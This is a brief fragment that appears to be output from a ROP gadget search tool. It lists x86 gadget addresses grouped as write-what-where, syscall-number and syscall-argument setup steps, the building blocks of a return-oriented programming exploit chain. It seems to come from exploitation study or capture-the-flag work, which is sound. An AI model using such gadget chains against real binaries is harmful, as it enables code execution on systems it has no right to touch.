 - Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x805492b mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x806ef2b pop edx ; ret
[+] Gadget found: 0x80b8836 pop eax ; ret
[+] Gadget found: 0x8049333 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x8049333 xor eax, eax ; ret
[+] Gadget found: 0x804f0b3 inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481c9 pop ebx ; ret
[+] Gadget found: 0x80defc9 pop ecx ; ret
[+] Gadget found: 0x806ef2b pop edx ; ret